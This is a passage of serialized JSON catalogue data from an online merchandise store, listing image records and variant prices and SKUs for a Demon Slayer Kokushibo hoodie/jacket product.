disk":"public","conversions_disk":"public","size":94992,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43801},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-08-28T04:31:02.000000Z","updated_at":"2024-08-28T04:54:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1073\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-6_ad124ccd-7128-472a-9c82-7bc783c2490d.jpg","preview_url":""},{"id":1075,"model_type":"product","model_id":442,"uuid":"f46ba9b0-ba48-4948-943e-687af1de0d2b","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-7_6db36c9b-253c-4c4b-89ad-623ac8ce6cde","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-7_6db36c9b-253c-4c4b-89ad-623ac8ce6cde.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":172804,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43802},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-08-28T04:31:03.000000Z","updated_at":"2024-08-28T04:54:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1075\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-7_6db36c9b-253c-4c4b-89ad-623ac8ce6cde.jpg","preview_url":""},{"id":1077,"model_type":"product","model_id":442,"uuid":"69d23d71-b253-472b-9758-c4cbbb0d6420","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-8_f87b1940-9002-459f-9b74-b32f9621e42e","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-8_f87b1940-9002-459f-9b74-b32f9621e42e.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":137520,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43803},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-08-28T04:31:03.000000Z","updated_at":"2024-08-28T04:54:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1077\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-8_f87b1940-9002-459f-9b74-b32f9621e42e.jpg","preview_url":""}],"prices":[{"id":2511,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2511,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2511,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2512,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2512,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2512,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2513,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2513,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2513,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2514,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2514,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2514,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2515,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2515,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2515,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2516,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2516,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2516,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2517,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2517,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2517,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2518,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2518,"price":{"value":6295,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2518,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2519,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2519,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2519,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2520,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2520,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2520,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2521,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2521,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2521,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2522,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2522,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2522,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2523,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2523,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2523,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2524,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2524,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2524,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2525,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2525,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2525,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2526,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2526,"price":{"value":5216,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":5795,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2526,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2527,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2527,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2527,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2528,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2528,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2528,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2529,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2529,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US 